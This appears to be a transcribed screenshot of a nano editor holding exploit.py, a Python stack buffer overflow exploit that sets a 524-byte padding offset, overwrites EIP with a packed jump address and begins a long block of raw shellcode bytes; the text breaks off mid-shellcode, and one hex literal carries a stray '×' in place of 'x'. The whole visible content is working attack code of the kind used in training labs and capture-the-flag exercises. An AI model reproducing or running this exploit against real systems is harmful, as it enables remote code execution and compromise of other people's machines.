 GNU nano 8.4 exploit.py *
#!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A"*offset
eip = pack("<I", 0×311712f3) #jmp EIP
shellcode = (
b"\xda\xd3\xbd\x26\x37\x98\x45\xd9\x74\x24\xf4\x5b\x33\xc9"
b"\xb1\x52\x31\x6b\x17\x83\xc3\x04\x03\x4d\x24\x7a\xb0\x6d"
b"\xa2\xf8\x3b\x8d\x33\x9d\xb2\x68\x02\x9d\xa1\xf9\x35\x2d"
b"\xa1\xaf\xb9\xc6\xe7\x5b\x49\xaa\x2f\x6c\xfa\x01\x16\x43"
b"\xfb\x3a\x6a\xc2\x7f\x41\xbf\x24\x41\x8a\xb2\x25\x86\xf7"
b"\x3f\x77\x5f\x73\xed\x67\xd4\xc9\x2e\x0c\xa6\xdc\x36\xf1"
b"\x7f\xde\x17\xa4\xf4\xb9\xb7\x47\xd8\xb1\xf1\x5f\x3d\xff"
b"\x48\xd4\xf5\x8b\x4a\x3c\xc4\x74\xe0\x01\xe8\x86\xf8\x46"
b"\xcf\x78\x8f\xbe\x33\x04\x88\x05\x49\xd2\x1d\x9d\xe9\x91"
b"\x86\x79\x0b\x75\x50\x0a\x07\x32\x16\x54\x04\xc5\xfb\xef"
b"\x30\x4e\xfa\x3f\xb1\x14\xd9\x9b\x99\xcf\x40\xba\x47\xa1"
b"\x7d\xdc\x27\x1e\xd8\x97\xca\x4b\x51\xfa\x82\xb8\x58\x04"
b"\x53\xd7\xeb\x77\x61\x78\x40\x1f\xc9\xf1\x4e\xd8\x2e\x28"
b"\x36\x76\xd1\xd3\x47\x5f\x16\x87\x17\xf7\xbf\xa8\xf3\x07"
b"\x3f\x7d\x53\x57\xef\x2e\x14\x07\x4f\x9f\xfc\x4d\x40\xc0"